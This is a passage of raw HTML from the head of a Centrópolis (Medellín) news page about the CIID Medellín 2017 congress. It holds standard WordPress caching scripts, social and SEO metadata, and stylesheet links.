

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/
body_size: 53267
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.centropolismedellin.com/xmlrpc.php" />

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	
<!-- Easy Social Share Buttons for WordPress v.10.4 https://socialsharingplugin.com -->
<meta property="og:image" content="https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18.jpg" />
<meta property="og:image:secure_url" content="https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="365" />
<!-- / Easy Social Share Buttons for WordPress -->
<meta name="twitter:image" content="https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18.jpg" />

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Congreso de Desarrollo se hará en Medellín - Centrópolis</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;ver=6.8.3&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;ver=6.8.3&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;ver=6.8.3&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Congreso de Desarrollo se hará en Medellín" />
<meta property="og:description" content="El Congreso Internacional Interdisciplinariedad y Desarrollo - CIID Medellín 2017, se llevará a cabo en Plaza Mayor los días 24 y 25 de noviembre. El evento académico reunirá a estudiantes, empresarios, docentes e investigadores alrededor de un eje de trabajo principal denominado ´Diálogo entre saberes con perspectiva global´. Por: Daniela Jiménez González El certamen, organizado por La Corporación Universitaria Americana, se enmarca en el desarrollo de debates interdisciplinares alrededor de las posturas críticas para el futuro de la sociedad y el conocimiento en las áreas de Humanidades, Ciencias Sociales, Ingenierías, Ciencias Administrativas, Económicas y Contables, y Ciencias de la Educación, en ambientes virtuales y presenciales. El encuentro contará con una amplia agenda académica con aproximadamente 120 ponencias de invitados de México, Perú, Argentina, Chile, Uruguay, Brasil y Colombia, quienes abordarán temáticas como: tendencias en TIC, economía digital, contabilidad social, derecho público y justicia, producción, innovación y competitividad empresarial, entre otros. El Congreso contará además con una exposición de trabajos de investigación formativa y aplicada de la comunidad educativa y un foro denominado ´Ciencia, Tecnología e Innovación en Colombia 2018-2022´. En el sitio web www.ciid.co/medellin se encuentra publicada la agenda del evento y se pueden adquirir las entradas para participar. function" />
<meta property="og:url" content="https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/" />
<meta property="og:site_name" content="Centrópolis" />
<meta property="article:publisher" content="https://www.facebook.com/periodicocentropolis" />
<meta property="article:section" content="Edición 224" />
<meta property="og:updated_time" content="2018-07-11T14:16:32-05:00" />
<meta property="article:published_time" content="2017-11-07T06:26:49-05:00" />
<meta property="article:modified_time" content="2018-07-11T14:16:32-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Congreso de Desarrollo se hará en Medellín" />
<meta name="twitter:description" content="El Congreso Internacional Interdisciplinariedad y Desarrollo - CIID Medellín 2017, se llevará a cabo en Plaza Mayor los días 24 y 25 de noviembre. El evento académico reunirá a estudiantes, empresarios, docentes e investigadores alrededor de un eje de trabajo principal denominado ´Diálogo entre saberes con perspectiva global´. Por: Daniela Jiménez González El certamen, organizado por La Corporación Universitaria Americana, se enmarca en el desarrollo de debates interdisciplinares alrededor de las posturas críticas para el futuro de la sociedad y el conocimiento en las áreas de Humanidades, Ciencias Sociales, Ingenierías, Ciencias Administrativas, Económicas y Contables, y Ciencias de la Educación, en ambientes virtuales y presenciales. El encuentro contará con una amplia agenda académica con aproximadamente 120 ponencias de invitados de México, Perú, Argentina, Chile, Uruguay, Brasil y Colombia, quienes abordarán temáticas como: tendencias en TIC, economía digital, contabilidad social, derecho público y justicia, producción, innovación y competitividad empresarial, entre otros. El Congreso contará además con una exposición de trabajos de investigación formativa y aplicada de la comunidad educativa y un foro denominado ´Ciencia, Tecnología e Innovación en Colombia 2018-2022´. En el sitio web www.ciid.co/medellin se encuentra publicada la agenda del evento y se pueden adquirir las entradas para participar. function" />
<meta name="twitter:site" content="@Centropolis_med" />
<meta name="twitter:creator" content="@Centropolis_med" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.centropolismedellin.com/#person","name":"Centr\u00f3polis","url":"https://www.centropolismedellin.com","sameAs":["https://www.facebook.com/periodicocentropolis","https://twitter.com/Centropolis_med"]},{"@type":"WebSite","@id":"https://www.centropolismedellin.com/#website","url":"https://www.centropolismedellin.com","name":"Centr\u00f3polis","publisher":{"@id":"https://www.centropolismedellin.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18.jpg","url":"https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18.jpg","width":"696","height":"365","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/#webpage","url":"https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/","name":"Congreso de Desarrollo se har\u00e1 en Medell\u00edn - Centr\u00f3polis","datePublished":"2017-11-07T06:26:49-05:00","dateModified":"2018-07-11T14:16:32-05:00","isPartOf":{"@id":"https://www.centropolismedellin.com/#website"},"primaryImageOfPage":{"@id":"https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.centropolismedellin.com/author/mateo/","name":"Centr\u00f3polis","url":"https://www.centropolismedellin.com/author/mateo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9507ed60e2c29e414e6651dca7e83c50d6443034198ab1005a6a1f1450c05c29?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9507ed60e2c29e414e6651dca7e83c50d6443034198ab1005a6a1f1450c05c29?s=96&amp;d=mm&amp;r=g","caption":"Centr\u00f3polis","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Congreso de Desarrollo se har\u00e1 en Medell\u00edn - Centr\u00f3polis","keywords":"Congreso de Desarrollo se har\u00e1 en Medell\u00edn","datePublished":"2017-11-07T06:26:49-05:00","dateModified":"2018-07-11T14:16:32-05:00","articleSection":"Edici\u00f3n 224, Educaci\u00f3n, Eventos, Noviembre de 2017","author":{"@id":"https://www.centropolismedellin.com/author/mateo/","name":"Centr\u00f3polis"},"publisher":{"@id":"https://www.centropolismedellin.com/#person"},"description":"Por: Daniela Jim\u00e9nez Gonz\u00e1lez","name":"Congreso de Desarrollo se har\u00e1 en Medell\u00edn - Centr\u00f3polis","@id":"https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/#richSnippet","isPartOf":{"@id":"https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/#webpage"},"image":{"@id":"https://www.centropolismedellin.com/wp-content/uploads/2017/11/Centropolis-imagenes-72-dpi-18.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Centrópolis &raquo; Feed" href="https://www.centropolismedellin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrópolis &raquo; Feed de los comentarios" href="https://www.centropolismedellin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrópolis &raquo; Comentario Congreso de Desarrollo  se hará en Medellín del feed" href="https://www.centropolismedellin.com/congreso-desarrollo-se-hara-medellin/feed/" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='jquery.nice-select-css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.23.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-font-icons-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=1761570224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-frontend-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-tooltip-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=1761570225' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.23.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='featherlight-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=1761570225' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.23.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=1761570225' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centropolismedellin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 